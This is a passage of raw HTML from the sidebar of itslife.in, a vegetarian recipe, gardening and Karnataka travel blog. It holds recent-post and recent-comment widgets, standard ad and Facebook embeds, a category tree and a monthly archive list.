Recipe</a></h4><div class="srp-post-content">Microgreens are now readily available an<a class="srp-post-stringbreak-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-7" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52688-100x100-no.jpg" class="srp-post-thumbnail" alt="Akkihebbalu Lakshmi Narasimha Temple" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">Akkihebbalu Lakshmi Narasimha Temple</a></h4><div class="srp-post-content">Akkihebbalu Lakshmi Narasimha Temple is <a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">[...]</a></div></div></div></div></div><!-- END Special Recent Posts FREE Edition v2.0.4 --></div></section>
<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Raghukiran</span> on <span class="comment-post"><a href="https://www.itslife.in/festivals/aanai-pandige#comment-702504">Aanai Pandige &#8211; Aane Habba &#8211; Karthika Deepotsava</a></span>: &ldquo;<span class="comment-excerpt">Significance of vishnu deepa andcana habba</span>&rdquo; <span class="comment-date">Dec 5, 20:29</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702105">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Thanks for the valuable information. Maybe read and heard wrong while writing the article. Will update the article. Regards</span>&rdquo; <span class="comment-date">Nov 4, 10:58</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link"><a href='http://na' rel='external nofollow ugc' class='url'>Raja</a></span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702008">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Maharaja KRW IV laid the foundation for this dam on Jan 20, 1938! His Dewan at this time was Sir&hellip;</span>&rdquo; <span class="comment-date">Oct 27, 00:42</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701660">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">Hope a reader replies to you.</span>&rdquo; <span class="comment-date">Sep 18, 18:22</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Keshav Krishna Mehendale</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701641">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">I wanted contact number of kote Lakshmi Ramana temples&#8230; Archakaru.. I wanted rathotsava dates..my mobile 8217644913</span>&rdquo; <span class="comment-date">Sep 17, 12:26</span></div></li></ul></div></section>
<section id="text-430694741" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="9193605271"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div></section>
<section id="text-508433665" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right-2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="7770429276"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-508433663" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fitslifein%2F92611996658&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></section>
<section id="categories-194100581" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.itslife.in/category/do-it-yourself">Do It Yourself</a> (185)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.itslife.in/category/festivals">Festivals</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-1049"><a href="https://www.itslife.in/category/festivals/dasara">Dasara</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itslife.in/category/gardening">Gardening</a> (249)
<ul class='children'>
	<li class="cat-item cat-item-1466"><a href="https://www.itslife.in/category/gardening/annuals-gardening">Annuals</a> (19)
</li>
	<li class="cat-item cat-item-1564"><a href="https://www.itslife.in/category/gardening/cacti-and-succulents">Cacti and Succulents</a> (4)
</li>
	<li class="cat-item cat-item-1442"><a href="https://www.itslife.in/category/gardening/creepers-gardening">Creepers</a> (24)
</li>
	<li class="cat-item cat-item-4966"><a href="https://www.itslife.in/category/gardening/ferns">Ferns</a> (2)
</li>
	<li class="cat-item cat-item-7074"><a href="https://www.itslife.in/category/gardening/gardening-foliage">Foliage</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://www.itslife.in/category/gardening/gardening-information">Information</a> (3)
</li>
	<li class="cat-item cat-item-767"><a href="https://www.itslife.in/category/gardening/orchids">Orchids</a> (32)
</li>
	<li class="cat-item cat-item-770"><a href="https://www.itslife.in/category/gardening/perennials">Perennials</a> (57)
</li>
	<li class="cat-item cat-item-771"><a href="https://www.itslife.in/category/gardening/trees">Trees</a> (79)
</li>
	<li class="cat-item cat-item-1563"><a href="https://www.itslife.in/category/gardening/wild-plant-and-flowers">Wild Plant and Flowers</a> (31)
</li>
</ul>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.itslife.in/category/glossary">Glossary</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itslife.in/category/goodness-of-nature">Goodness of Nature</a> (104)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.itslife.in/category/travel">India travel</a> (484)
<ul class='children'>
	<li class="cat-item cat-item-922"><a href="https://www.itslife.in/category/travel/mysore">Mysore</a> (53)
</li>
</ul>
</li>
	<li class="cat-item cat-item-10654"><a href="https://www.itslife.in/category/kannada">Kannada</a> (8)
</li>
	<li class="cat-item cat-item-2961"><a href="https://www.itslife.in/category/life-photos">Life Photos</a> (372)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.itslife.in/category/miscellaneous">Miscellaneous</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itslife.in/category/uncategorized">Uncategorized</a> (6)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itslife.in/category/useful-hints">Useful Hints</a> (205)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.itslife.in/category/vegetarian-recipes">Vegetarian Recipes</a> (1,203)
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast">Breakfast</a> (117)
	<ul class='children'>
	<li class="cat-item cat-item-1443"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/dosa-idli">Dosa n&#039; Idli</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/rotti">Rotti n&#039; Poori</a> (12)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/sandwiches">Toast n&#039; Sandwiches n&#039; Rolls</a> (18)
</li>
	<li class="cat-item cat-item-1444"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/upma-n-poha">Upma n&#039; Poha</a> (13)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.itslife.in/category/vegetarian-recipes/chutney-vegetarian-recipes">Chutney</a> (59)
</li>
	<li class="cat-item cat-item-224"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments">Condiments</a> (98)
	<ul class='children'>
	<li class="cat-item cat-item-575"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-n-thokku">Chutney n&#039; Thokku</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-powder">Chutney Powder</a> (10)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/masala-powders">Masala Powders</a> (23)
</li>
	<li class="cat-item cat-item-1445"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/papads-fryums">Papads n&#039; Fryums</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/pickles">Pickles</a> (3)
</li>
	<li class="cat-item cat-item-1446"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation">Preservation</a> (59)
		<ul class='children'>
	<li class="cat-item cat-item-1450"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes">Dehydration</a> (5)
</li>
	<li class="cat-item cat-item-1448"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/jams-jellies">Jams n&#039; Jellies</a> (8)
</li>
	<li class="cat-item cat-item-1449"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/sauce-n-ketchup">Sauce n&#039; Ketchup</a> (4)
</li>
	<li class="cat-item cat-item-1447"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes">Thokku n&#039; Pickles</a> (40)
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.itslife.in/category/vegetarian-recipes/curries-n-dal">Curries n&#039; Dal</a> (61)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts">Desserts</a> (167)
	<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/cakes-n-pastries" title="Cakes n&#039; Pastries">Cakes n&#039; Pastries</a> (15)
</li>
	<li class="cat-item cat-item-1451"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes">Frozen</a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/fusion">Fusion</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets">Indian Sweets</a> (128)
</li>
	<li class="cat-item cat-item-1452"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/other-desserts">Others</a> (6)
</li>
	<li class="cat-item cat-item-4308"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/souffle-n-jellies-n-puddings">Soufflé n&#039; Jellies n&#039; Puddings</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-11673"><a href="https://www.itslife.in/category/vegetarian-recipes/digestive">Digestive</a> (1)
</li>
	<li class="cat-item cat-item-4169"><a href="https://www.itslife.in/category/vegetarian-recipes/toppings">Dips n&#039; Toppings n&#039; Sauce n&#039; Dressing</a> (20)
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes">Drinks</a> (72)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itslife.in/category/vegetarian-recipes/indian-bread">Indian Bread</a> (38)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itslife.in/category/vegetarian-recipes/noodles-n-pasta">Noodles n Pasta</a> (10)
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.itslife.in/category/vegetarian-recipes/pizza-n-bread-vegetarian-recipes">Pizza n&#039; Bread</a> (2)
</li>
	<li class="cat-item cat-item-1456"><a href="https://www.itslife.in/category/vegetarian-recipes/raitha-vegetarian-recipes-2">Raitha</a> (32)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itslife.in/category/vegetarian-recipes/rice">Rice, Quinoa, Millets, and other Rice substitutes</a> (51)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.itslife.in/category/vegetarian-recipes/salads">Salads</a> (86)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.itslife.in/category/vegetarian-recipes/shavige-vermicilli">Shavige / Vermicelli</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes">Side Dishes</a> (203)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itslife.in/category/vegetarian-recipes/soups">Soups</a> (27)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks">Starters n&#039; Snacks</a> (165)
	<ul class='children'>
	<li class="cat-item cat-item-1457"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/baked-n-grilled-snacks-n-starters-vegetarian-recipes">Baked n&#039; Grilled</a> (16)
</li>
	<li class="cat-item cat-item-1458"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2">Chaats</a> (43)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried">Deep Fried</a> (80)
</li>
	<li class="cat-item cat-item-1459"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/shallow-fried-snacks-n-starters-vegetarian-recipes">Shallow Fried</a> (10)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/steamed">Steamed</a> (16)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-9237"><a href="https://www.itslife.in/category/vegetarian-recipes/vegetarian-bowl">Vegetarian Bowl</a> (3)
</li>
</ul>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.itslife.in/2026/01'> January 2026 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/12'> December 2025 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2025/11'> November 2025 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/10'> October 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/09'> September 2025 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2025/08'> August 2025 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2025/07'> July 2025 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/06'> June 2025 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/05'> May 2025 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2025/04'> April 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/03'> March 2025 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2025/02'> February 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/01'> January 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/12'> December 2024 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2024/11'> November 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/10'> October 2024 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2024/09'> September 2024 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2024/08'> August 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/07'> July 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/06'> June 2024 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2024/05'> May 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/04'> April 2024 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/03'> March 2024 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2024/02'> February 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/01'> January 2024 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/12'> December 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/11'> November 2023 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2023/10'> October 2023 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2023/09'> September 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/07'> July 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/06'> June 2023 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/05'> May 2023 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2023/04'> April 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/03'> March 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/02'> February 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/01'> January 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/12'> December 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/11'> November 2022 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2022/10'> October 2022 &nbsp;(10)</option>
	<option value='https://www.itslife.in/2022/09'> September 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/08'> August 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/07'> July 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/06'> June 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/05'> May 2022 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2022/04'> April 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/03'> March 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/02'> February 2022 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2022/01'> January 2022 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/12'> December 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/11'> November 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/10'> October 2021 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2021/09'> September 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2021/07'> July 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/06'> June 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/05'> May 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/04'> April 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/03'> March 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/02'> February 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/01'> January 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/12'> December 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/11'> November 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/10'> October 2020 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2020/09'> September 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/08'> August 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/07'> July 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/06'> June 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/05'> May 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/04'> April 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/03'> March 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/12'> December 2019 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2019/11'> November 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/10'> October 2019 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2019/09'> September 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/08'> August 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/07'> July 2019 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/06'> June 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/05'> May 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2019/03'> March 2019 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2019/02'> February 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/01'> January 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/12'> December 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/11'> November 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/10'> October 2018 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/08'> August 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/07'> July 2018 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2018/06'> June 2018 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2018/05'> May 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/04'> April 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/03'> March 2018 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2018/02'> February 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/01'> January 2018 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/10'> October 2017 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/09'> September 2017 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2017/08'> August 2017 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2017/07'> July 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/06'> June 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/05'> May 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/04'> April 2017 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2017/03'> March 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/02'> February 2017 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2017/01'> January 2017 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2016/12'> December 2016 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2016/11'> November 2016 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2016/10'> October 2016 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2016/09'> September 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/08'> August 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/07'> July 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/06'> June 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/05'> May 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/04'> April 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/03'> March 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/02'> February 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/01'> January 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/12'> December 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/11'> November 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/10'> October 2015 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2015/09'> September 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/08'> August 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/07'> July 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/06'> June 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/05'> May 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/04'> April 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/03'> March 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/02'> February 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/01'> January 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/12'> December 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/11'> November 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/10'> October 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/09'> September 2014 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2014/08'> August 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/07'> July 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/06'> June 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/05'> May 2014 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2014/04'> April 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/03'> March 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/02'> February 2014 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2014/01'> January 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2013/12'> December 2013 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2013/11'> November 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/10'> October 2013 &nbsp;(37)</option>
	<option value='https://www.itslife.in/2013/09'> September 2013 &nbsp;(30)</option>
	<option value='https://www.itslife.in/2013/08'> August 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/07'> July 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/06'> June 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2013/05'> May 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/04'> April 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/03'> March 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/02'> February 2013 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2013/01'> January 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2012/12'> December 2012 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2012/11'> November 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/10'> October 2012 &nbsp;(39)</option>
	<option value='https://www.itslife.in/2012/09'> September 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/08'> August 2012 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2012/07'> July 2012 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2012/06'> June 2012 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2012/05'> May 2012 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2012/04'> April 2012 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2012/03'> March 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2012/02'> February 2012 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2012/01'> January 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2011/12'> December 2011 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2011/11'> November 2011 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2011/10'> October 2011 &nbsp;(12)</option>
